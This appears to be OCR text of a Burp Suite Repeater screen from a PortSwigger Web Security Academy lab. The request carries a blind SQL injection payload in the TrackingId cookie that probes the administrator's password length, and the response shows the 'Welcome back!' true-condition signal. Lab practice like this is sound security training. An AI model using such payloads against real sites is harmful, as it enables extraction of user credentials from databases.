 17:41
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
4
Send Cancel Burp AI
Target: https://0a5e0086043db73481a8b1f1006c003e.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a5e0086043db73481a8b1f1006c003e.web-security-academy.net
3 Cookie: TrackingId=gKlyafIBeRPmLyX9' AND (SELECT 'a' FROM users WHERE
username='administrator'AND length(password)=20)='a; session=
8JJdHHniz4uHIBcjsvVwmwXy3TSLoay9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-GB,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
43 </div>
44 <!--LAB_HEADER_END-->
45 <div theme="ecommerce">
46 <section class="maincontainer">
47 <div class="container">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home
</a>
<p>
|
</p>
51 <div>
Welcome back!
</div>
<p>
|
</p>
52 <a href="/my-account">
My account
</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
welcome back 1/1 match Selection: 12 (0xc)
Inspector
Notes
Custom actions
Done 11,687 bytes | 241 millis
Event log All issues Memory: 238.1MB of 494.0MB Disabled